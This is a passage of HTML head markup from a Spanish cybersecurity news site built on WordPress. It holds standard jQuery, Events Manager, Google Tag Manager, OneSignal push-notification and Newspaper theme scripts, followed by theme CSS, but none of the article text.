<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.1.7","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.1.7","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.1.7","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.1.7","archetypes_ms":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.1.7","qs":"qs\/qs.js?v=7.1.7"}}},"cached":"1","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando..."};
/* ]]> */
</script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.1.7" id="events-manager-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.1.7" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.ciberseguridadpyme.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciberseguridadpyme.es/wp-json/wp/v2/posts/3398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciberseguridadpyme.es/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ciberseguridadpyme.es/?p=3398' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ciberseguridadpyme.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Factualidad%2Fcrean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ciberseguridadpyme.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Factualidad%2Fcrean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet%2F&#038;format=xml" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["actualidad","noticias-al-dia"],"pageAttributes":["aplicacion","ciberseguridad","internet","privacidad"],"pagePostAuthor":"Ciberpyme"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="82c51b50612694d4d4749f74-text/javascript">
        window.tdb_globals = {"wpRestNonce":"b73a2534a6","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script type="82c51b50612694d4d4749f74-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/","wpRestNonce":"b73a2534a6","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="82c51b50612694d4d4749f74-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.ciberseguridadpyme.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '42e497c2-e85e-43c6-8591-4eafba9695a2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Incidentes de seguridad";
oneSignal_options['welcomeNotification']['message'] = "Gracias, le avisaremos";
oneSignal_options['path'] = "https://www.ciberseguridadpyme.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "quiere alertarle de problemas de ciberseguridad";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una alerta de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las alertas aparecerán en su ordedor";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de alerta";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Alertas aparecerán en su móvil";
oneSignal_options['promptOptions']['acceptButtonText'] = "SI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO";
oneSignal_options['promptOptions']['siteName'] = "https://www.ciberseguridadpyme.es";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Alertar";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Estar al tanto';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te alertaremos';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'No te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No quieres estar al tanto de alertas de ciberseguridad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Información importante';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'NO QUIERO ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue las instrucciones para poder estar alerta';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="82c51b50612694d4d4749f74-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/www.ciberseguridadpyme.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
